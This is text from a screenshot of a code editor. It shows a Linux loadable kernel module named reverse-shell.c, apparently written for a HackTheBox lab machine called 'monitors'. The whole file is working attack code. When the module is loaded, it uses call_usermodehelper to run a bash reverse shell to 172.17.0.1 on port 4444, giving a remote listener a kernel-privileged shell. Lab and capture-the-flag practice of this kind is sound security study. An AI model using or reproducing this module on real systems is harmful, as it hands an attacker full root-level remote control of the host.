 C reverse-shell.c × M Makefile
home > luks > infosec > htb > actives > monitors > C reverse-shell.c
1 #include <linux/kmod.h>
2 #include <linux/module.h>
3 MODULE_LICENSE("GPL");
4 MODULE_AUTHOR("AttackDefense");
5 MODULE_DESCRIPTION("LKM reverse shell module");
6 MODULE_VERSION("1.0");
7
8 char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/172.17.0.1/4444 0>&1", NULL};
9 static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
10
11 // call_usermodehelper function is used to create user mode processes from kernel space
12 static int __init reverse_shell_init(void) {
13     return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
14 }
15
16 static void __exit reverse_shell_exit(void) {
17     printk(KERN_INFO "Exiting\n");
18 }
19
20 module_init(reverse_shell_init);
21 module_exit(reverse_shell_exit);